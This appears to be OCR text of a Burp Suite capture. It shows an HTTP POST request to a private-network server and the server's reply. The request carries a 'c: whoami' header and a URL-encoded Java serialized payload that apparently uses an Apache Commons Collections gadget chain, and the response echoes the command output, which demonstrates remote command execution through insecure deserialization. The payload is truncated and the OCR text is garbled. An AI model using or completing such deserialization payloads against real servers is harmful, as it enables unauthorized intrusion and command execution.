 Request
Response
Pretty Raw Hex \n Select extension...
Pretty Raw Hex Render \n
1 POST /test HTTP/1.1
2 Host: 10.232.55.250:8081
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.115 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh,zh-HK;q=0.9,zh-CN;q=0.8,en-US;q=0.7,en;q=0.6,zh-T
W;q=0.5
10 Connection: close
11 c: whoami
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 15653
14
15 test=
%72%4f%30%41%42%58%4e%79%41%42%64%71%59%58%5a%68%4c%
6e%56%30%61%57%77%75%55%48%4a%70%62%33%4a%70%64%48%6
c%52%64%57%56%31%5a%5a%54%61%4d%4c%54%37%50%34%4b%78
%41%77%41%43%53%51%41%45%63%32%6c%36%5a%55%77%41%43%
6d%4e%76%62%58%42%68%63%6d%46%30%62%33%4a%30%41%42%5
a%4d%61%6d%46%32%59%53%39%31%64%47%6c%73%4c%30%4e%76
%62%58%42%68%63%6d%46%30%62%33%49%37%65%48%41%41%41%
41%41%43%63%33%49%41%51%6d%39%79%5a%79%35%68%63%47%4
6%6a%61%47%55%75%59%32%39%74%62%57%39%75%63%79%35%6a
%62%32%78%73%5a%57%4e%30%61%57%39%75%63%7a%51%75%59%
32%39%74%63%47%46%79%59%58%52%76%63%6e%4d%75%56%48%4
a%68%62%6e%4e%6d%62%33%4a%74%61%57%35%6e%51%32%39%74
%63%47%46%79%59%58%52%76%63%69%2f%35%68%50%41%72%73%
51%6a%4d%41%67%41%43%54%41%41%4a%5a%47%56%6a%62%33%4
a%68%64%47%56%6b%63%51%42%2b%41%41%46%4d%41%41%74%30
%63%6d%46%75%63%32%5a%76%63%6d%31%6c%63%6e%51%41%4c%
55%78%76%63%6d%63%76%59%58%42%68%59%32%68%6c%4c%32%4
e%76%62%57%31%76%62%6e%4d%76%59%32%39%73%62%47%56%6a
%64%47%6c%76%62%6e%4d%30%4c%31%52%79%59%57%35%7a%5a%
6d%39%79%62%57%56%79%4f%33%68%77%63%33%49%41%51%47%3
9%79%5a%79%35%68%63%47%46%6a%61%47%55%75%59%32%39%74
1 HTTP/1.1 200
2 Date: Mon, 13 Jun 2022 18:51:45 GMT
3 Connection: close
4 Content-Length: 14
5
6 $$$penson
7 $$$
8